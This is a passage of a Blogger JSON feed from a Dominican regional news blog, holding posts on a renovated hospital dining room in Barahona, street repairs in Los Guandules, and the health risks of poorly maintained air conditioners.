comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html","title":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6521044657489597187"},"published":{"$t":"2025-10-07T09:00:00.001-07:00"},"updated":{"$t":"2025-10-07T09:00:03.622-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"INDESUR acondiciona calle del sector Los Guandules de Barahona"},"content":{"type":"html","$t":"\u003Cdiv class=\"col-sm-5\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cdiv class=\"photo\" style=\"box-sizing: border-box; margin-bottom: 20px;\"\u003E\u003Cimg width=\"1600\" height=\"900\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image perfmatters-lazy entered pmloaded\" alt=\"\" decoding=\"async\" data-src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" data-srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" data-sizes=\"(max-width: 1600px) 100vw, 1600px\" data-ll-status=\"loaded\" sizes=\"(max-width: 1600px) 100vw, 1600px\" srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" style=\"box-sizing: border-box; max-width: 100%; border: 0px; vertical-align: middle;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-sm-7 detalle\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cspan class=\"border\" style=\"box-sizing: border-box; width: 362.727px; display: block; margin-bottom: 20px; border-top: 1px solid rgb(242, 242, 242);\"\u003E\u003C\/span\u003E\u003Cdiv class=\"contents\" style=\"box-sizing: border-box; padding-bottom: 30px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Por Emma Pérez\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Barahona.-\u003C\/span\u003EEl Instituto Dominicano para el Desarrollo del Suroeste (INDESUR), dispuso el acondicionamiento de la calle principal del sector Los Guandules de esta ciudad.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELa institución realiza los trabajos atendiendo una petición \u0026nbsp;de la junta de vecinos del sector, ante el mal estado de dicha calle y otras del sector, las que comparaban con caminos vecinales.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EEl periodista \u0026nbsp;Reilyn Danilo Féliz, residente en el sector agradeció el gesto del director de INDESUR, Tavito Suberví, de acondicionar dicha calle enviando al lugar camiones con materiales y aparatos \u0026nbsp;como gredar y Rodillo\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E“Estos trabajos son un paliativo por la polvareda que ahora tenemos, pero agradecemos \u0026nbsp;a Tavito, porque por lo menos podremos transitar en\u0026nbsp; nuestros vehículos”, indicó.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EManifestó que continuaran exigiendo al Ministerio de Obras Públicas el asfalto del sector \u0026nbsp;los Guandules \u0026nbsp;en la parte alta del municipio de Barahona.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-video\" style=\"box-sizing: border-box; max-width: 100%; height: auto; width: 848px;\"\u003E\u003Cspan class=\"mejs-offscreen\" style=\"box-sizing: border-box; border: 0px; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal;\"\u003EReproductor de vídeo\u003C\/span\u003E\u003Cdiv id=\"mep_0\" class=\"mejs-container mejs-container-keyboard-inactive wp-video-shortcode mejs-android mejs-video\" tabindex=\"0\" role=\"application\" aria-label=\"Reproductor de vídeo\" style=\"box-sizing: border-box; background: rgb(34, 34, 34); font-family: Helvetica, Arial, serif; position: relative; vertical-align: top; clear: both; max-width: 100%; width: 362.727px; height: 205.317px; min-width: 183px;\"\u003E\u003Cdiv class=\"mejs-inner\" style=\"box-sizing: border-box; font-family: Helvetica, Arial;\"\u003E\u003Cdiv class=\"mejs-mediaelement\" style=\"box-sizing: border-box; left: 0px; position: absolute; top: 0px; height: 205.312px; width: 362.722px; z-index: 0; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cmediaelementwrapper id=\"video-474954-1\" style=\"box-sizing: border-box;\"\u003E\u003Cvideo class=\"wp-video-shortcode\" id=\"video-474954-1_html5\" width=\"848\" height=\"480\" preload=\"metadata\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/whatsapp-video-2025-10-07-at-112332-am_e0j0OS6K.mp4?_=1\" style=\"box-sizing: border-box; display: inline-block; vertical-align: baseline; max-width: 100%; width: 362.727px; height: 205.317px;\"\u003E\u003C\/video\u003E\u003C\/mediaelementwrapper\u003E\u003C\/div\u003E\u003Cdiv class=\"mejs-layers\" style=\"box-sizing: border-box; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cdiv class=\"mejs-overlay mejs-layer mejs-overlay-play\" style=\"box-sizing: border-box; -webkit-box-align: center; align-items: center; display: flex; -webkit-box-pack: center; justify-content: center; left: 0px; position: absolute; top: 0px; z-index: 1; cursor: pointer; width: 362.722px; height: 205.312px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6521044657489597187\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html","title":"INDESUR acondiciona calle del sector Los Guandules de Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8784295619710773278"},"published":{"$t":"2025-09-10T15:49:00.000-07:00"},"updated":{"$t":"2025-09-10T15:49:59.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Peligros que oculta el Aire Acondicionado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"td-post-content td-pb-padding-side\" style=\"background-color: white; border-bottom-color: rgb(230, 230, 230); border-left-color: rgb(230, 230, 230); border-right-color: rgb(230, 230, 230); border-top: 1px solid rgb(230, 230, 230); box-sizing: border-box; color: #444444; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 24px; padding: 20px 19px 0px 20px;\"\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"box-sizing: border-box;\"\u003E\u003Cfigure style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"Lazy_Bear \/ Gettyimages.ru.\" href=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" style=\"background: transparent; box-sizing: border-box; color: #4db2ec; text-decoration-line: none !important;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"275\" sizes=\"(max-width: 487px) 100vw, 487px\" src=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" srcset=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg 487w, https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d-300x169.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 0px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);\" title=\"68c03dcbe9ff713bbc1c940d\" width=\"487\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; font-size: 11px; font-style: italic; line-height: 17px; margin: 4px 0px 17px; text-align: right; z-index: 1;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"ArticleView-shares\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-isReact\" data-rtcomponent=\"ShareBlock\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-root\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-item ShareBlock-copylink\" style=\"box-sizing: border-box;\"\u003EAlgunas de las enfermedades causadas por el uso de este aparato pueden llegar a ser mortales.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"Text-root Text-type_5 ArticleView-text ViewText-root \" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ECon el calor, el aire acondicionado se convierte en un elemento indispensable en nuestras casas y oficinas. Sin embargo, más allá del alivio que nos procura, a veces estos aparatos pueden\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eafectar nuestra salud\u003C\/strong\u003E\u0026nbsp;de\u0026nbsp;formas\u0026nbsp;que ni siquiera imaginábamos, especialmente si no han recibido el mantenimiento necesario.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPor ejemplo, en China\u0026nbsp;trascendió\u0026nbsp;recientemente el caso de un hombre que, tras encender su aire acondicionado después de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eno haberlo usado\u0026nbsp;durante un año\u003C\/strong\u003E, empezó a padecer dolor de cabeza y muscular, fiebre y tos.\u0026nbsp;En un primer momento, el enfermo pensó que se trataba de un resfriado común, pero cuando\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos síntomas no desaparecieron\u003C\/strong\u003E\u0026nbsp;decidió ir al hospital, donde le hicieron una tomografía.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELos resultados revelaron que el pulmón izquierdo lo tenía tan afectado por una inflamación que prácticamente\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ese había vuelto de color blanco\u003C\/strong\u003E. Gracias a una fibroscopía, los médicos vieron que había sido infectado por una bacteria conocida como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003E‘Legionella pneumophila’\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EEl\u0026nbsp;padecimiento\u0026nbsp;causado por este organismo se llama\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elegionelosis\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eo enfermedad del legionario\u003C\/strong\u003E, que puede manifestarse con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Edistinta severidad\u003C\/strong\u003E, desde síntomas leves con fiebre hasta neumonías graves que pueden llegar a ser mortales. Entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos más vulnerables\u003C\/strong\u003E\u0026nbsp;figuran\u0026nbsp;adultos mayores, personas inmunodeprimidas y fumadores.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, arial, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003ERecomendaciones\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELa doctora Olga Ulánkina\u0026nbsp;explica\u0026nbsp;que los aires acondicionados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ereducen la humedad del aire\u003C\/strong\u003E, lo que puede provocar una «\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esensación de arena\u003C\/strong\u003E» en los ojos y dolor de cabeza. Asimismo, cuando el aire es excesivamente seco puede\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eirritar las vías respiratorias\u003C\/strong\u003E, empeorando otras afecciones, como el asma, la bronquitis y la sinusitis. La especialista también recordó que los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ecambios bruscos\u003C\/strong\u003E\u0026nbsp;de temperatura pueden llegar a causar resfriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPara evitar enfermarse, los expertos recomiendan\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elimpiar regularmente\u003C\/strong\u003E\u0026nbsp;el aire acondicionado y vigilar la ventilación en su habitación. Además, recuerdan que no debemos permanecer mucho tiempo en un lugar cerrado con el aire encendido y\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esin aire renovado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EOtras sugerencias incluyen el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Euso de un humificador\u003C\/strong\u003E\u0026nbsp;para mantener la humedad del aire\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eentre un 40 y 60 %\u003C\/strong\u003E, limpiar y cambiar los filtros con regularidad, así como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eeliminar frecuentemente el polvo\u003C\/strong\u003E\u0026nbsp;acumulado en las unidades exteriores y rejillas de ventilación. Ulánkina también resalta que el flujo de aire no debe dirigirse directamente hacia una persona, puesto que, en ese caso,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ees fácil resfriarse\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003E«Si se le secan los ojos, le duele la cabeza o la garganta, debe encender un humidificador,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eaumentar la temperatura\u003C\/strong\u003E\u0026nbsp;del aire acondicionado y reducir el flujo y, si esto no es posible, salga de la habitación», recomienda la doctora.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8784295619710773278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html#comment-form","title":"0 